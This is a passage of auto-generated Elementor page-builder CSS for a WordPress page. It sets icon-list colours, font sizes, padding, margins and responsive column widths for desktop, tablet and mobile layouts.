.elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-218 .elementor-element.elementor-element-9539acc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-218 .elementor-element.elementor-element-9539acc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-218 .elementor-element.elementor-element-9539acc .elementor-icon-list-icon i{color:#ffffff;}.elementor-218 .elementor-element.elementor-element-9539acc .elementor-icon-list-icon svg{fill:#ffffff;}.elementor-218 .elementor-element.elementor-element-9539acc{--e-icon-list-icon-size:14px;}.elementor-218 .elementor-element.elementor-element-9539acc .elementor-icon-list-text{color:rgba(255,255,255,0.74);padding-left:14px;}.elementor-218 .elementor-element.elementor-element-9539acc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-218 .elementor-element.elementor-element-9539acc .elementor-icon-list-item > a{font-size:18.5px;}.elementor-218 .elementor-element.elementor-element-3c1995d{margin-top:20px;margin-bottom:20px;}.elementor-218 .elementor-element.elementor-element-f773bfe > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 10px;}.elementor-218 .elementor-element.elementor-element-457ddf1{color:#000000;font-size:18.5px;}.elementor-218 .elementor-element.elementor-element-ba4a281 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-218 .elementor-element.elementor-element-b364229{text-align:right;color:#000000;font-size:18.5px;}.elementor-218 .elementor-element.elementor-element-b364229 > .elementor-widget-container{margin:0px 0px 0px 10px;}@media(min-width:768px){.elementor-218 .elementor-element.elementor-element-dd097b2{width:26.565%;}.elementor-218 .elementor-element.elementor-element-9cbfe68{width:18.061%;}.elementor-218 .elementor-element.elementor-element-8387b42{width:20.374%;}.elementor-218 .elementor-element.elementor-element-8504d7f{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-218 .elementor-element.elementor-element-a991eee{width:100%;}.elementor-218 .elementor-element.elementor-element-e6622ba{width:100%;}}@media(max-width:767px){.elementor-218 .elementor-element.elementor-element-dd097b2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 40px 0px 10px;}.elementor-218 .elementor-element.elementor-element-cef460d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-218 .elementor-element.elementor-element-9cbfe68{width:50%;}.elementor-218 .elementor-element.elementor-element-9cbfe68 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 10px 0px 10px;}.elementor-218 .elementor-element.elementor-element-192f437 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-218 .elementor-element.elementor-element-8387b42 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 10px 40px 10px;}.elementor-218 .elementor-element.elementor-element-911d505 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-218 .elementor-element.elementor-element-b364229{text-align:left;}}